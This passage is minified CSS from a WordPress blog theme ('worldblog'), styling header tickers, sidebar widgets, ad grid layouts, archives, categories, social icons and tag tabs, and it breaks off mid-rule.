.worldblog-wrap-container{height:32px}.worldblog-top-news-ticker.owl-theme .owl-controls{margin-top:0;text-align:right}.worldblog-header-top .col-sm-1,.worldblog-header-top .col-sm-10,.worldblog-header-top .col-sm-11,.worldblog-header-top .col-sm-12,.worldblog-header-top .col-sm-2,.worldblog-header-top .col-sm-3,.worldblog-header-top .col-sm-4,.worldblog-header-top .col-sm-5,.worldblog-header-top .col-sm-6,.worldblog-header-top .col-sm-7,.worldblog-header-top .col-sm-8,.worldblog-header-top .col-sm-9{line-height:32px;border-right:1px solid #333;text-align:center}.worldblog-header-top .worldblog-ticker.col-sm-6{border-left:1px solid #333}.worldblog-date{color:#fff;font-size:12px;letter-spacing:1.2px;line-height:19px}.worldblog-social .worldblog-header-top-social a{color:#fff;font-size:12px;line-height:32px;padding:0 10px;transition:color .3s ease 0s}.worldblog-social .worldblog-header-top-social a:hover{color:#e7685d;transition:color .3s ease 0s}.follow-container a,.follow-container a:hover{transition:all .3s ease 0s}.worldblog-social .worldblog-header-top-social a:first-child{padding-left:0}.worldblog-social .worldblog-header-top-social a:last-child{padding-right:0}.fnwp-widget .ad_one_one{width:100%}.fnwp-widget .ad_one_half{width:50%}.fnwp-widget .ad_one_third{width:33.33%}.fnwp-widget .ad_two_third{width:66.66%}.fnwp-widget .ad_one_fourth{width:25%}.fnwp-widget .ad_three_fourth{width:75%}.fnwp-widget .ad_one_fifth{width:20%}.fnwp-widget .ad_two_fifth{width:40%}.fnwp-widget .ad_three_fifth{width:60%}.fnwp-widget .ad_four_fifth{width:80%}.fnwp-widget .ad_one_sixth{width:16.66%}.fnwp-widget .ad_five_sixth{width:83.33%}.fnwp-widget .ad_five_sixth,.fnwp-widget .ad_four_fifth,.fnwp-widget .ad_one_fifth,.fnwp-widget .ad_one_fourth,.fnwp-widget .ad_one_half,.fnwp-widget .ad_one_sixth,.fnwp-widget .ad_one_third,.fnwp-widget .ad_three_fifth,.fnwp-widget .ad_three_fourth,.fnwp-widget .ad_two_fifth,.fnwp-widget .ad_two_third{position:relative;float:left}.fnwp-widget .ad_last{margin-right:0!important;clear:right}.adclear{clear:both}.admp_one_half{width:48%}.admp_one_third{width:30.66%}.admp_two_third{width:65.33%}.admp_one_fourth{width:22%}.admp_three_fourth{width:74%}.admp_one_fifth{width:16.8%}.admp_two_fifth{width:37.6%}.admp_three_fifth{width:58.4%}.admp_four_fifth{width:67.2%}.admp_one_sixth{width:13.33%}.admp_five_sixth{width:82.67%}.admp_five_sixth,.admp_four_fifth,.admp_one_fifth,.admp_one_fourth,.admp_one_half,.admp_one_sixth,.admp_one_third,.admp_three_fifth,.admp_three_fourth,.admp_two_fifth,.admp_two_third{position:relative;margin-right:3.7%;float:left}.admp_last{margin-right:0!important;clear:right}.fnwp-clear,.worldblog-blog-2-col [class*=worldblog-placeholder-] article:nth-child(2n+1),.worldblog-blog-3-col [class*=worldblog-placeholder-] article:nth-child(3n+1),.worldblog-blog-4-col [class*=worldblog-placeholder-] article:nth-child(4n+1),.worldblog-load-more-type2.worldblog-vc-posts-2-col .worldblog-vc-element-posts-article-container .worldblog-load-more-container article:nth-child(2n+1),.worldblog-load-more-type2.worldblog-vc-posts-3-col .worldblog-vc-element-posts-article-container .worldblog-load-more-container article:nth-child(3n+1),.worldblog-load-more-type3.worldblog-vc-posts-2-col .worldblog-vc-element-posts-article-container .worldblog-load-more-container article:nth-child(2n+1),.worldblog-load-more-type3.worldblog-vc-posts-3-col .worldblog-vc-element-posts-article-container .worldblog-load-more-container article:nth-child(3n+1),.worldblog-load-more-type4.worldblog-vc-posts-2-col .worldblog-vc-element-posts-article-container .worldblog-load-more-container article:nth-child(2n+1),.worldblog-load-more-type4.worldblog-vc-posts-3-col .worldblog-vc-element-posts-article-container .worldblog-load-more-container article:nth-child(3n+1),.worldblog-load-more-type5.worldblog-vc-posts-2-col .worldblog-vc-element-posts-article-container .worldblog-load-more-container article:nth-child(2n+1),.worldblog-load-more-type5.worldblog-vc-posts-3-col .worldblog-vc-element-posts-article-container .worldblog-load-more-container article:nth-child(3n+1),.worldblog-load-more-type6.worldblog-vc-posts-2-col .worldblog-vc-element-posts-article-container .worldblog-load-more-container article:nth-child(2n+1),.worldblog-load-more-type6.worldblog-vc-posts-3-col .worldblog-vc-element-posts-article-container .worldblog-load-more-container article:nth-child(3n+1){clear:both}@media screen and (max-width:767px){.fnwp-widget .ad_five_sixth,.fnwp-widget .ad_four_fifth,.fnwp-widget .ad_one_fifth,.fnwp-widget .ad_one_fourth,.fnwp-widget .ad_one_half,.fnwp-widget .ad_one_sixth,.fnwp-widget .ad_one_third,.fnwp-widget .ad_three_fifth,.fnwp-widget .ad_three_fourth,.fnwp-widget .ad_two_fifth,.fnwp-widget .ad_two_third{max-width:100%!important;float:none!important;width:100%!important}}.widget select,.worldblog_widget.fnwp_advertisement .container_advertisement img{max-width:100%}@media (min-device-width:768px) and (max-device-width:800px) and (orientation:portrait){.fnwp-widget .ad_five_sixth,.fnwp-widget .ad_four_fifth,.fnwp-widget .ad_one_fifth,.fnwp-widget .ad_one_fourth,.fnwp-widget .ad_one_half,.fnwp-widget .ad_one_sixth,.fnwp-widget .ad_one_third,.fnwp-widget .ad_three_fifth,.fnwp-widget .ad_three_fourth,.fnwp-widget .ad_two_fifth,.fnwp-widget .ad_two_third{margin-right:1%}}.about-me .ab-image{position:relative}.about-me .ab-title{padding:8px 24px;position:absolute;top:25px;left:50%;transform:translate(-50%,0);text-transform:uppercase;border-radius:5px;box-shadow:2px 2px 2px 0 rgba(0,0,0,.4);font-size:12px;line-height:1}.about-me .ad-text{padding:25px 0 0;border-radius:0 0 10px 10px;text-align:center}.about-me .ad-text p{font-size:14px;padding-bottom:10px}.about-me .ad-text .signing{font-size:36px}.latest-posts .posts-container{text-transform:uppercase;padding:25px;margin-top:4px;border-radius:0 0 10px 10px}.latest-posts .posts-container .item{margin-top:25px}.latest-posts .posts-container .item:first-child{margin-top:0}.latest-posts .post-image{margin-right:25px;float:left;width:30%}.latest-posts .info-post{float:left;width:calc(70% - 25px)}.info-post h5{margin:0 0 10px}.latest-posts .info-post h5 a{font-size:14px;letter-spacing:1.5px;line-height:1.5}.latest-posts .info-post .date{font-size:12px;letter-spacing:1.5px}.follow-container{text-transform:uppercase;padding:25px;margin-top:4px;border-radius:0 0 10px 10px;text-align:center}.follow-container a{border-radius:50%;display:inline-block;font-size:12px;height:42px;line-height:44px;margin:5px;width:42px}.tagcloud a,.tags-container a{margin-right:10px;letter-spacing:1px;text-transform:uppercase}.tagcloud a:hover,.tags-container a:hover{color:#e7685d;transition:all .4s ease 0s}.advertising-container{text-transform:uppercase;padding:25px;border-radius:10px;text-align:center}.advertising-container.advertising-title,.newsletter-container{margin-top:4px;border-radius:0 0 10px 10px}.newsletter-container{padding:25px;text-align:center}.newsletter h4{font-size:14px;letter-spacing:2px}.newsletter form input,.newsletter p{font-size:12px;letter-spacing:1.5px}.newsletter form{margin-top:25px}.newsletter form input{display:block;width:100%;border:0;border-radius:5px;font-style:italic;padding:12px;margin-bottom:10px;text-align:center}.newsletter form button{border-radius:5px;display:block;width:100%;border:0;text-transform:uppercase;padding:12px;letter-spacing:1.5px;font-weight:600}.widget.widget_contact.fnwp-widget.worldblog_widget.worldblog_widget_contact{text-align:center}.widget.widget_contact.fnwp-widget.worldblog_widget.worldblog_widget_contact i{color:#a4bc87}.widget.widget_contact.fnwp-widget.worldblog_widget.worldblog_widget_contact h4{color:#333;font-size:18px;font-weight:300;text-transform:uppercase}.widget_worldblog_instagram_inline img{float:left;margin:0;padding:0}.widget_worldblog_instagram_inline .instagram_inline_image_loaded_1 a img{width:100%}.widget_worldblog_instagram_inline .instagram_inline_image_loaded_2 a img{width:50%}.widget_worldblog_instagram_inline .instagram_inline_image_loaded_3 a img{width:33.33333333333333}.widget_worldblog_instagram_inline .instagram_inline_image_loaded_4 a img{width:25%}.widget_worldblog_instagram_inline .instagram_inline_image_loaded_5 a img{width:20%}.widget_worldblog_instagram_inline .instagram_inline_image_loaded_6 a img{width:16.66666666666667%}.widget_worldblog_instagram_inline .instagram_inline_image_loaded_7 a img{width:14.28571428571429%}.widget_worldblog_instagram_inline .instagram_inline_image_loaded_8 a img{width:12.5%}.widget ul{margin:0;padding:0}.widget li{list-style:none;padding:10px 25px;display:block;margin-bottom:1px}.worldblog-sidebar .widget.widget_archive li,.worldblog-sidebar .widget.widget_categories li,.worldblog-sidebar .widget.widget_meta li,.worldblog-sidebar .widget.widget_nav_menu li,.worldblog-sidebar .widget.widget_pages li,.worldblog-sidebar .widget.widget_recent_comments li,.worldblog-sidebar .widget.widget_recent_entries li,.worldblog-sidebar .widget.widget_rss li,.wpb_wrapper .widget.widget_meta li,.wpb_wrapper .widget.widget_nav_menu li,.wpb_wrapper .widget.widget_pages li,.wpb_wrapper .widget.widget_recent_comments li,.wpb_wrapper .widget.widget_recent_entries li,.wpb_wrapper .widget.widget_rss li{border-bottom:1px solid #f4f4f4;box-sizing:border-box;color:#333;display:inline-block;font-size:14px;letter-spacing:1px;padding:15px 0;transition:background .3s ease 0s;width:100%}.worldblog-sidebar .widget.widget_archive li:first-child,.worldblog-sidebar .widget.widget_categories li:first-child,.worldblog-sidebar .widget.widget_meta li:first-child,.worldblog-sidebar .widget.widget_nav_menu li:first-child,.worldblog-sidebar .widget.widget_pages li:first-child,.worldblog-sidebar .widget.widget_recent_comments li:first-child,.worldblog-sidebar .widget.widget_recent_entries li:first-child,.worldblog-sidebar .widget.widget_rss li:first-child,.wpb_wrapper .widget.widget_meta li:first-child,.wpb_wrapper .widget.widget_nav_menu li:first-child,.wpb_wrapper .widget.widget_pages li:first-child,.wpb_wrapper .widget.widget_recent_comments li:first-child,.wpb_wrapper .widget.widget_recent_entries li:first-child,.wpb_wrapper .widget.widget_rss li:first-child{padding-top:0}.worldblog-sidebar .widget.widget_archive li:last-child,.worldblog-sidebar .widget.widget_categories li:last-child,.worldblog-sidebar .widget.widget_meta li:last-child,.worldblog-sidebar .widget.widget_nav_menu li:last-child,.worldblog-sidebar .widget.widget_pages li:last-child,.worldblog-sidebar .widget.widget_recent_comments li:last-child,.worldblog-sidebar .widget.widget_recent_entries li:last-child,.worldblog-sidebar .widget.widget_rss li:last-child,.wpb_wrapper .widget.widget_meta li:last-child,.wpb_wrapper .widget.widget_nav_menu li:last-child,.wpb_wrapper .widget.widget_pages li:last-child,.wpb_wrapper .widget.widget_recent_comments li:last-child,.wpb_wrapper .widget.widget_recent_entries li:last-child,.wpb_wrapper .widget.widget_rss li:last-child{border-bottom:0;padding-bottom:0}.worldblog-sidebar .widget.widget_archive li a:hover,.worldblog-sidebar .widget.widget_categories li a:hover,.worldblog-sidebar .widget.widget_meta li a:hover,.worldblog-sidebar .widget.widget_nav_menu li a:hover,.worldblog-sidebar .widget.widget_pages li a:hover,.worldblog-sidebar .widget.widget_recent_comments li a:hover,.worldblog-sidebar .widget.widget_recent_entries li a:hover,.worldblog-sidebar .widget.widget_rss li a:hover,.wpb_wrapper .widget.widget_meta li a:hover,.wpb_wrapper .widget.widget_nav_menu li a:hover,.wpb_wrapper .widget.widget_pages li a:hover,.wpb_wrapper .widget.widget_recent_comments li a:hover,.wpb_wrapper .widget.widget_recent_entries li a:hover,.wpb_wrapper .widget.widget_rss li a:hover{color:#e7685d;transition:background .3s ease 0s}.worldblog-sidebar .widget.widget_archive li a,.worldblog-sidebar .widget.widget_categories li a,.worldblog-sidebar .widget.widget_meta li a,.worldblog-sidebar .widget.widget_nav_menu li a,.worldblog-sidebar .widget.widget_pages li a,.worldblog-sidebar .widget.widget_recent_comments li a,.worldblog-sidebar .widget.widget_recent_entries li a,.worldblog-sidebar .widget.widget_rss li a,.wpb_wrapper .widget.widget_meta li a,.wpb_wrapper .widget.widget_nav_menu li a,.wpb_wrapper .widget.widget_pages li a,.wpb_wrapper .widget.widget_recent_comments li a,.wpb_wrapper .widget.widget_recent_entries li a,.wpb_wrapper .widget.widget_rss li a{transition:background .3s ease 0s}.worldblog-sidebar .widget.widget_rss li a,.wpb_wrapper .widget.widget_rss li a{color:#000}.worldblog-sidebar .widget.widget_nav_menu li .sub-menu,.worldblog-sidebar .widget.widget_pages li .children,.wpb_wrapper .widget.widget_nav_menu li .sub-menu,.wpb_wrapper .widget.widget_pages li .children{margin-top:20px;margin-left:15px}.worldblog-sidebar .widget.widget_pages li .children ul.children,.wpb_wrapper .widget.widget_pages li .children ul.children{margin-left:30px}.worldblog-sidebar .widget.widget_recent_entries li .post-date,.wpb_wrapper .widget.widget_recent_entries li .post-date{font-size:11px;margin-left:5px;color:#b7b7b7}.widget li a,.widget_rss .rsswidget:hover{color:#000}.widget li a:hover,.widget_rss .rsswidget{color:#9c8156}.widget_rss .widget-title .rsswidget{color:#fff}.widget.widget_recent_comments .comment-author-link{color:#b7b7b7;font-style:italic;}.widget label{background:#FFF;display:block}.worldblog-sidebar .widget.widget_search label,.wpb_wrapper .widget.widget_search label{width:70%}.widget select{background:#fff;border:1px solid #f4f4f4;letter-spacing:1px;padding:10px;width:100%}.post-password-form input,.widget_search input{padding:5px 7px;text-align:left;font-weight:300}.widget_search input{border-width:1px;border-style:solid;border-color:#f4f4f4;background:#f4f4f4;width:100%;margin-bottom:0;height:45px}.post-password-form input{border:1px solid #f4f4f4;width:auto}.worldblog-sidebar .search-form .search-submit,.wpb_wrapper .search-form .search-submit{background:#e7685d;color:#fff;text-align:center;width:30%;font-weight:700;transition:all .3s ease 0s;font-size:12px}.worldblog-sidebar .search-form .search-submit:hover,.wpb_wrapper .search-form .search-submit:hover{background:#c9564c;transition:all .3s ease 0s}.not-found input[type=submit]:hover,.post-password-form input[type=submit]:hover,.widget_search input.search-submit:hover{background:#9c8156;color:#FFF}.worldblog-sidebar .search-form .screen-reader-text,.wpb_wrapper .search-form .screen-reader-text{display:none}.widget_search .search-form{font-size:0}.widget_search .search-form input{font-size:14px;padding:10px}.widget_search label{display:inline-block;float:left}#wp-calendar caption{font-size:14px;font-weight:400;letter-spacing:1.5px;margin:0 0 25px;padding:10px 0 0;text-transform:uppercase}#wp-calendar td{padding:10px 0}#wp-calendar{width:100%;text-align:center}#wp-calendar caption,#wp-calendar th{text-align:center}#wp-calendar .calendar_wrap tr{margin-bottom:5px;padding-bottom:5px}.worldblog-sidebar .widget.widget_nav_menu li:first-child,.worldblog-sidebar .widget.widget_nav_menu li:last-child{padding:0}#wp-calendar #prev a,#wp-calendar tr #today{color:#e7685d}#wp-calendar #prev a:hover{color:#000}.widget ul .sub-menu,label.screen-reader-text{display:none}.widget ul>li.menu-item-has-children>a:after{font-style:normal;font-weight:400;text-transform:none;line-height:1;font-size:11px;color:#333;content:"\f107";margin-left:5px}.widget ul>li:hover>.sub-menu{display:block}.textwidget select{margin:20px 0}.fnwp-widget h3.widget-title{border-bottom:0}.worldblog-sidebar .widget,.wpb_wrapper .widget{margin-bottom:50px}.widget_nav_menu li>ul{display:block;border:0;margin-top:0;margin-bottom:0;margin-left:10px}.widget_nav_menu ul.submenu li:first-child .submenu{border:0;margin-left:5px}.widget_nav_menu li ul li{border-bottom:1px}.widget_nav_menu li>ul li>ul,.widget_nav_menu li>ul>ul li,.widget_nav_menu li>ul>ul>ul li{display:block;border:0;margin-left:5px}.widget_nav_menu ul.submenu .submenu{margin-left:5px;margin-top:10px}.worldblog-sidebar .widget.widget_nav_menu li a{padding:10px 0;display:block;border-top:0;margin:5px 0}.worldblog-sidebar .widget.widget_nav_menu .menu li{border-bottom:0;border-top:1px solid}.worldblog-sidebar .widget.widget_nav_menu .menu>li{border:0;border-bottom:1px solid;border-top:0}.widget_nav_menu li,.worldblog-sidebar .widget.widget_nav_menu li{padding:0}.worldblog_widget{line-height:1}.worldblog_widget a{text-decoration:none;border-bottom:0;box-shadow:0 0 0}.fnwp-widget h4{margin-top:0}.fnwp-widget h3.widget-title,.fnwp-widget h4.widget-title,.widget h3{font-size:18px;font-weight:300;margin:0 0 30px;position:relative;text-align:center;text-transform:uppercase}.fnwp-title-widget{background:#e7685d;color:#fff;display:inline-block;font-size:14px;font-weight:600;height:calc(100% + 2px);height:-webkit-calc(100% + 2px);left:0;letter-spacing:1.5px;padding:10px;position:absolute;text-transform:uppercase;top:-1px;transition:color .3s ease 0s}.fnwp-widget li{background:inherit;font-size:inherit;font-weight:inherit;margin-bottom:0;padding:0;text-transform:inherit}@media only screen and (max-width :500px){.worldblog-sidebar .widget img{width:100%}}.worldblog_widget.fnwp_advertisement h2{font-size:26px}.worldblog_widget.fnwp_advertisement .container_advertisement{text-align:center}@media only screen and (min-width :801px) and (max-width :1200px){.worldblog_widget.fnwp_advertisement .active{width:100%;border:1px solid #2b2b2b}.worldblog_widget.fnwp_advertisement .title-info-post.ad_one_half{padding:25px}.worldblog_widget.fnwp_advertisement .mini-post.small-post.ad_one_third{border:1px solid #2b2b2b;margin:25px 0 0;padding:15px 0 15px 15px;width:100%}.worldblog_widget.fnwp_advertisement .mini-post.small-post.ad_one_third.fourth{border-bottom:1px solid #2b2b2b!important}}@media only screen and (max-width :800px){.worldblog_widget.fnwp_advertisement .worldblog_widget-item.ad_one_one.ad_last.big-post,.worldblog_widget.worldblog_widget .fnwp_advertisement .worldblog_widget-item.ad_one_third.ad_margin{float:none}.worldblog_widget.fnwp_advertisement .title-info-post.ad_one_half{box-sizing:border-box;display:inline-block;padding:25px 0 50px}.worldblog_widget.fnwp_advertisement .mini-post.small-post.ad_one_third .img-post{display:inline-block;width:16%!important}.worldblog_widget.fnwp_advertisement .mini-post.small-post .ad_three_fourth{display:inline-block;position:absolute;width:84%!important}.worldblog_widget.fnwp_advertisement .mini-post.small-post.ad_one_third{border:1px solid #2b2b2b;border-bottom:0}.worldblog_widget.fnwp_advertisement .mini-post.small-post.ad_one_third.fourth{border-bottom:1px solid #2b2b2b!important}}.worldblog_widget.fnwp_archivies .box_archivies .box_archivies_item{border-bottom:1px solid #f9f9f9;box-sizing:border-box;color:#333;display:inline-block;font-size:14px;font-weight:300;padding:15px 0;transition:all .3s ease 0s;width:100%}.worldblog_widget.fnwp_archivies .box_archivies li:first-child .box_archivies_item{padding-top:0}.worldblog_widget.fnwp_archivies .box_archivies a:last-child{border-bottom:none}.worldblog_widget.fnwp_archivies a{color:#333;display:inline-block;margin-right:5px;font-size:14px;font-weight:300;letter-spacing:1px;text-transform:uppercase;transition:color .3s ease 0s;float:left}.worldblog_widget.fnwp_archivies .box_archivies_item:hover a{color:#e7685d}.worldblog_widget.fnwp_archivies .number-post{color:#333;font-size:12px;font-weight:800;letter-spacing:2px;text-transform:uppercase;float:right;transition:color .3s ease 0s}.worldblog_widget.fnwp_archivies .box_archivies .box_archivies_item:hover{color:#e7685d;transition:color .3s ease 0s}.box_archivies li{list-style:none}.worldblog_widget.fnwp_categories .box_categories .cat-item{border-bottom:1px solid #f9f9f9;box-sizing:border-box;color:#333;display:inline-block;font-size:14px;font-weight:300;padding:15px 0;transition:all .3s ease 0s;width:100%}.worldblog_widget.fnwp_categories .box_categories .cat-item .children{margin-left:15px;border-bottom:0;margin-top:20px}.worldblog_widget.fnwp_categories .box_categories .cat-item .children ul.children li{margin-left:15px;border-bottom:0;padding-bottom:0}.worldblog_widget.fnwp_categories .box_categories .cat-item .children li:last-child{border-bottom:0;padding-bottom:0}.worldblog_widget.fnwp_categories .box_categories li:first-child{padding-top:0}.worldblog_widget.fnwp_archivies .box_categories a:last-child{border-bottom:none}.worldblog_widget.fnwp_categories a{color:#333;display:inline-block;font-size:14px;font-weight:300;letter-spacing:1px;margin-right:5px;text-transform:uppercase;transition:color .3s ease 0s;float:left}.worldblog_widget.fnwp_categories .box_categories>li.cat-item:hover,.worldblog_widget.fnwp_categories .box_categories>li.cat-item:hover>a{color:#e7685d;transition:color .3s ease 0s}.worldblog_widget.fnwp_categories .number-post{color:#333;font-size:12px;font-weight:800;letter-spacing:2px;text-transform:uppercase;float:right;transition:color .3s ease 0s}.box_categories li{list-style:none}.box_categories li .children .cat-item a:hover,.box_categories li .children .cat-item:hover{color:#e7685d;transition:color .3s ease 0s}.fnwp_flickr a img{margin:6px}.worldblog_widget.fnwp_flickr .box_flickr{background:#fff;display:inline-block;box-sizing:border-box;text-align:center}.worldblog_widget.fnwp_mega_posts .box_post{border-bottom:1px solid #f4f4f4;padding:10px 0}.worldblog_widget.fnwp_mega_posts .box_post:first-child{padding-top:0}.worldblog_widget.fnwp_mega_posts .box_post:last-child{padding-bottom:0;border-bottom:0}.worldblog_widget.fnwp_mega_posts .container_post.ad_one_one{display:inline-block}.worldblog_widget.fnwp_mega_posts .img-post.ad_one_third{background-position:center center;background-size:cover;float:left;width:25%}.worldblog_widget.fnwp_mega_posts .container_post.ad_one_one .box-info.ad_two_third{box-sizing:border-box;padding-left:20px;width:75%}.worldblog_widget.fnwp_mega_posts .container_post.ad_one_one .box-info h4{margin:5px 0 0;padding:0;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:100%}.worldblog_widget.fnwp_mega_posts .container_post.ad_one_one .box-info h4 a{color:#333;font-size:16px;letter-spacing:1px;font-weight:300;text-transform:uppercase;transition:color .3s ease 0s}.worldblog_widget.fnwp_mega_posts .container_post.ad_one_one .box-info a:hover{color:#b72a23;transition:color .3s ease 0s}.worldblog_widget.fnwp_mega_posts .container_post.ad_one_one .data{color:#a4bc87;display:inline-block;font-size:12px;font-weight:300;text-transform:uppercase;letter-spacing:.5px;margin-top:15px}.worldblog_widget.fnwp_mega_posts .container_post.ad_one_one .data i{color:#e7685d}.worldblog_widget.fnwp_mega_posts .container_post.ad_one_one i{margin-right:6px}.worldblog_widget.fnwp_mega_posts .container_post.ad_one_one .icon-calendar{color:#e7685d;float:left;font-size:14px;margin:0 10px 0 0;padding:0;width:auto}.worldblog_widget.fnwp_slider_posts .ad_one_one.ad_last{position:relative}.worldblog_widget.fnwp_slider_posts .category a{background:#e7685d;color:#fff;display:inline-block;font-size:10px;font-weight:700;letter-spacing:1px;line-height:1;margin-right:10px;margin-top:4px;padding:6px 10px;text-transform:uppercase;margin-bottom:10px;transition:background-color .3s ease 0s}.worldblog_widget.fnwp_slider_posts .worldblog_widget-item .category{top:0;position:absolute}.worldblog_widget.fnwp_slider_posts .category a:hover{background:#c9564c;color:#fff;transition:color .3s ease 0s;transition:background .3s ease 0s}.worldblog_widget.fnwp_slider_posts .box-text{position:absolute;bottom:0;left:0;width:100%;z-index:2;text-align:center}.worldblog_widget.fnwp_slider_posts .box-padding{padding:20px}.worldblog_widget.fnwp_slider_posts .box-text h3{border:0;height:auto;margin:0}.worldblog_widget.fnwp_slider_posts .box-text h3 a{color:#fff;display:block;font-size:22px;font-weight:300;line-height:26px;text-transform:uppercase}.worldblog_widget.fnwp_slider_posts .box-text .data i{margin-right:10px}.worldblog_widget.fnwp_slider_posts .box-text h3 a:hover{color:#e7685d;transition:color .3s ease 0s}.worldblog_widget.fnwp_slider_posts .worldblog_widget-item.ad_one_one.ad_last.big-post .title-info-post .category a,.worldblog_widget.fnwp_slider_posts .worldblog_widget-item.ad_one_one.ad_last.big-post .title-info-post .category a:hover{transition:background .3s ease 0s}.worldblog_widget.fnwp_slider_posts .data{color:#fff;display:inline-block;font-size:12px;font-weight:400;margin-top:9px;transition:color .3s ease 0s}.worldblog_widget.fnwp_slider_posts .data:hover{color:#e7685d;transition:color .3s ease 0s}.worldblog_widget.fnwp_slider_posts .icon-calendar{color:#e7685d;font-size:14px;margin:0 10px 0 0;padding:0;width:auto;float:left}.worldblog_widget.fnwp_slider_posts .worldblog_widget-item.ad_one_one.ad_last.big-post i{color:#fff;float:left;font-size:18px;margin:0 10px 0 0;transition:color .3s ease 0s}.fnwp_slider_posts .owl-controls{opacity:0;transition:opacity .3s ease 0s;margin-top:0!important;height:0}.fnwp_slider_posts:hover .owl-controls{opacity:1;transition:opacity .3s ease 0s}.fnwp_slider_posts .owl-prev{position:absolute;right:44px;top:15px}.fnwp_slider_posts .owl-next{position:absolute;right:15px;top:15px}.fnwp_slider_posts .owl-theme .owl-controls .owl-nav [class*=owl-]{font-size:14px;padding:6px 11px}.fnwp_slider_posts .owl-theme .owl-item .slider-pattern{background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.4) 100%) rgba(0,0,0,0);height:100%;left:0;position:absolute;top:0;width:100%;z-index:1}[class*=worldblog-placeholder-]{margin-top:0}.worldblog_widget.fnwp_social .worldblog-widget-social-style1 .box-icon-social.ad_one_third{height:80px;margin:0 6px 6px 0;width:calc(33.33% - 6px);background-position:center center;background-size:cover}.worldblog_widget.fnwp_social .box-icon-social.ad_one_third:nth-child(7),.worldblog_widget.fnwp_social .box-icon-social.ad_one_third:nth-child(8),.worldblog_widget.fnwp_social .box-icon-social.ad_one_third:nth-child(9){margin-bottom:0}.worldblog-sidebar .widget_fnwp_social .worldblog-widget-social-style1 .box_social.ad_one_one,.wpb_wrapper .widget_fnwp_social .worldblog-widget-social-style1 .box_social.ad_one_one{width:calc(100% + 6px)}.worldblog_widget.fnwp_social .box-icon-social.ad_one_third.facebook{background:#3b5998}.worldblog_widget.fnwp_social .box-icon-social.ad_one_third.twitter{background:#3b89c3}.worldblog_widget.fnwp_social .box-icon-social.ad_one_third.google-plus{background:#d73d32}.worldblog_widget.fnwp_social .box-icon-social.ad_one_third.pinterest{background:#cb2027}.worldblog_widget.fnwp_social .box-icon-social.ad_one_third.flickr{background:#ff0084}.worldblog_widget.fnwp_social .box-icon-social.ad_one_third.instagram{background:#32506d}.worldblog_widget.fnwp_social .box-icon-social.ad_one_third.linkedin{background:#0077b5}.worldblog_widget.fnwp_social .box-icon-social.ad_one_third.youtube{background:#cc181e}.worldblog_widget.fnwp_social .box-icon-social.ad_one_third.vimeo{background:#00adee}.fnwp_social .box-icon-social{text-align:center;margin:2px 0}.worldblog_widget.fnwp_social .worldblog-widget-social-style1 .box-icon-social a,.worldblog_widget.fnwp_social .worldblog-widget-social-style2 .box-icon-social a{color:#333;font-size:16px;background:0 0;transition:all .3s ease 0s}.worldblog_widget.fnwp_social .worldblog-widget-social-style1 .box-icon-social a:hover,.worldblog_widget.fnwp_social .worldblog-widget-social-style2 .box-icon-social a:hover{color:#a4bc87;transition:all .3s ease 0s}.worldblog_widget.fnwp_tab .fnwp-title-widget,.worldblog_widget.fnwp_tab h3 span:hover{cursor:pointer}.worldblog_widget.fnwp_tab .widget-title .fnwp-title-widget span:hover{background:#c9564c;transition:all .3s ease 0s}.fnwp_title_popular{border-left:1px solid #a4bc87;border-right:1px solid #a4bc87;margin:0 15px;padding:0 15px}.fnwp-tab-container,.worldblog_widget.fnwp-tab-container{display:none}.fnwp_tab .widget-title .fnwp-title-widget span{background:#e7685d;margin-right:2px;padding:8px;position:relative;transition:all .3s ease 0s}.fnwp_tab .fnwp-title-widget{background:0 0;padding:10px 0}.worldblog_widget.fnwp_tab .box_post{border-bottom:1px solid #f4f4f4;padding:10px 0}.worldblog_widget.fnwp_tab .box_post:first-child{padding-top:0}.worldblog_widget.fnwp_tab .box_post:last-child{border-bottom:0 none;padding-bottom:0}.worldblog_widget.fnwp_tab .container_post.ad_one_one{display:inline-block}.worldblog_widget.fnwp_tab .img-post.ad_one_third{height:100%;background-position:center center;background-size:cover;float:left;width:25%}.worldblog_widget.fnwp_tab .container_post.ad_one_one .box-info.ad_two_third{box-sizing:border-box;padding-left:20px;width:75%;float:left}.worldblog_widget.fnwp_tab .container_post.ad_one_one .box-info h4{margin:5px 0 0;padding:0;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:100%}.worldblog_widget.fnwp_tab .container_post.ad_one_one .box-info h4 a{color:#333;font-size:16px;font-weight:300;letter-spacing:1px;text-transform:uppercase;transition:color .3s ease 0s}.worldblog_widget.fnwp_tab .container_post.ad_one_one .box-info a:hover{color:#b72a23;transition:color .3s ease 0s}.worldblog_widget.fnwp_tab .container_post.ad_one_one .data{color:#a4bc87;display:inline-block;font-size:12px;font-weight:300;text-transform:uppercase;letter-spacing:.5px;margin-top:15px}.worldblog_widget.fnwp_tab .container_post.ad_one_one .icon-calendar{color:#e7685d;float:left;font-size:14px;margin:0 10px 0 0;padding:0;width:auto}.tagcloud a,.tags-container a,.worldblog_widget.fnwp_tab .content_tag{border:1px solid #f4f4f4;color:#333;display:inline-block;font-size:14px;font-weight:500;margin:0 10px 10px 0;padding:10px 25px;transition:background .3s ease 0s}.worldblog_widget.fnwp_tab .content_tag a{color:#333;font-size:12px;font-weight:700;letter-spacing:1px;text-transform:uppercase;transition:all .3s ease 0s}.worldblog_widget.fnwp_tab .content_tag:hover{background:#e7685d;border:1px solid #e7685d;color:#fff;transition:all .3s ease 0s;cursor:pointer}.worldblog_widget.fnwp_tab .content_tag:hover a{transition:all .3s ease 0s}.fnwp_tag .fnwp-title-widget{cursor:pointer}h4.widget-title .fnwp_tag_active,h4.widget-title span:hover{color:#b72a23}.fnwp-tag-container{display:none}.fnwp-active{display:block}.fnwp_title_popular,.fnwp_title_recent,.fnwp_title_tag{position:relative;display:inline-block;line-height:1}.fnwp_tag .widget-title .fnwp-title-widget span{background:#e7685d;margin-right:2px;padding:8px;position:relative}.worldblog_widget.fnwp_tag .box_post{border-bottom:1px solid #f4f4f4;padding:10px 0}.worldblog_widget.fnwp_tag .box_post:first-child{padding-top:0}.worldblog_widget.fnwp_tag .box_post:last-child{border-bottom:0 none;padding-bottom:0}.worldblog_widget.fnwp_tag .container_post.ad_one_one{display:inline-block}.worldblog_widget.fnwp_tag .img-post.ad_one_third{height:100%;background-position:center center;background-size:cover;float:left;width:40%}.worldblog_widget.fnwp_tag .container_post.ad_one_one .box-info.ad_two_third{box-sizing:border-box;padding-left:20px;width:60%;float:left}.worldblog_widget.fnwp_tag 